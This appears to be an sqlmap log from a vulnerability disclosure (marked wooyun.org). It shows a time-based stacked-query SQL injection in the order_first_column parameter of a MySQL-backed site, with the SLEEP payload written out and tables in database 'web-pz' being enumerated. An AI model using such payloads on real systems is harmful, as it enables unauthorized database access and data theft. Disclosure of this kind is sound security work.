 h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: order_first_column
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: _=1429867132445&order_first_column=invs_rate; SELECT SLEEP(5)-- &is
_able_pay=1&start=0&limit=1&order_first_dir=11
---
[17:43:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:43:28] [INFO] fetching tables for database: 'web-pz'
[17:43:28] [INFO] fetching number of tables for database 'web-pz'
[17:43:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:43:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:43:58] [INFO] adjusting time delay to 1 second due to good response times
[17:43:58] [ERROR] invalid character detected. retrying..
[17:43:58] [WARNING] increasing time delay to 2 seconds
115
[17:44:18] [INFO] retrieved: gr
[17:45:22] [ERROR] invalid character detected. retrying..
[17:45:22] [WARNING] increasing time delay to 3 seconds
oup_user_vie
www.wooyun.org